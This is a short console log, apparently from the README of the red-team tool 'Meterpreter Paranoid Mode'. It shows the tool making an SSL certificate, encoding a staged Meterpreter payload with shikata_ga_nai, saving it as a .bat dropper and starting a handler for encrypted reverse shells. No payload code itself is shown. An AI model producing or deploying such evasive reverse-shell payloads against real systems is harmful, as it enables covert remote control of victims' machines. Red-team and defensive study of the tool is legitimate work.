 MPM
Author::r00t-3xp10it
MPM©::v1.1::Suspicious_Shell_Activity©::Red_Team::2017
Meterpreter Paranoid Mode (SSL/TLS) connections
Press [ ENTER ] to continue!
[☠] Input pem settings ..
[☠] Building certificate ..
Generating a 4096 bit RSA private key
..........................................................................
..........................................................................
...................................................................++
..........................................................................
..........................................................................
..........++
writing new private key to 'ssa-team.com.key'
-----
[☠] Stored: output/ssa-team.com.pem ..
[☠] staged payload sellected ..
[☠] Building staged payload ..
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 398 (iteration=0)
x86/shikata_ga_nai succeeded with size 425 (iteration=1)
x86/shikata_ga_nai succeeded with size 452 (iteration=2)
x86/shikata_ga_nai chosen with final size 452
Payload size: 452 bytes
Final size of psh-cmd file: 6791 bytes
Saved as: paranoid-staged.bat
[☠] Building template ..
[☠] Start multi-handler ..
[☠] Module excution finished ..
Shell_Activity (red_team)